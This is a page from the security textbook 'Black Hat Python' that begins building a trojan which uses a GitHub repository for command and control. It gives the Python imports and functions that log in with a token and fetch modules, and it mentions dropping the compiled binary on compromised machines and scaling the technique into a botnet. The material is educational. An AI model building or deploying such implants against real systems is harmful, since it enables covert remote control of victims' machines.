 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
Username: ********
Password: ********
Now that you have your configuration files and some simple modules to
run, let’s start building the main trojan.
Building a GitHub-Aware Trojan
The main trojan will retrieve configuration options and code to run from
GitHub. Let’s start by writing the functions that connect and authenticate
to the GitHub API and then communicate with it. Open a new file called
git_trojan.py and enter the following:
import base64
import github3
import importlib
import json
import random
import sys
import threading
import time
from datetime import datetime
This simple setup code contains the necessary imports, which should
keep our overall trojan size relatively small when compiled. We say “relatively”
because most compiled Python binaries using pyinstaller are around 7MB.
We’ll drop this binary on the compromised machine. 3
If you were to explode this technique to build a full botnet (a network
of many such implants), you’d want the ability to automatically generate
trojans, set their ID, create a configuration file that’s pushed to GitHub,
and compile the trojan into an executable. We won’t build a botnet today,
though; we’ll let your imagination do the work.
Now let’s put the relevant GitHub code in place:
❶ def github_connect():
    with open('mytoken.txt') as f:
        token = f.read()
    user = 'tiarno'
    sess = github3.login(token=token)
    return sess.repository(user, 'bhptrojan')
❷ def get_file_contents(dirname, module_name, repo):
    return repo.file_contents(f'{dirname}/{module_name}').content
These two functions handle the interaction with the GitHub repository.
The github_connect function reads the token created on GitHub ❶. When you
created the token, you wrote it to a file called mytoken.txt. Now we read the
3. You can check out pyinstaller here: https://www.pyinstaller.org/downloads.html.
GitHub Command and Control 121